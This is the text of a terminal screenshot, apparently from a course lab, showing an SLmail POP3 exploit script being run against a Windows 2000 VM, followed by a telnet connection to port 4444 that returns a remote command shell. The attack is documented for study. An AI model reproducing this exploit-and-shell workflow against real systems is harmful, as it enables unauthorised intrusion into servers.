 dtrejo@desktop_dev:~/Documents/projects/github/myece5526/projects/20160501_slmailremoteshell
File Edit View Search Terminal Help
[dtrejo@desktop_dev 20160501_slmailremoteshell]$ python3 slmail_exploit.py -c
Connection to POP3 Server Successful!
Received data after USER input:
+OK POP3 server devwin2k-t9v3aq ready <00001.5182882@devwin2k-t9v3aq>
Received data after PASS input:
+OK user welcome here
Connection to server closed.
---------------------------------------------------------------------------
[dtrejo@desktop_dev 20160501_slmailremoteshell]$ telnet 192.168.56.105 4444
Trying 192.168.56.105...
Connected to 192.168.56.105.
Escape character is '^]'.
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\Program Files\SLmail\System>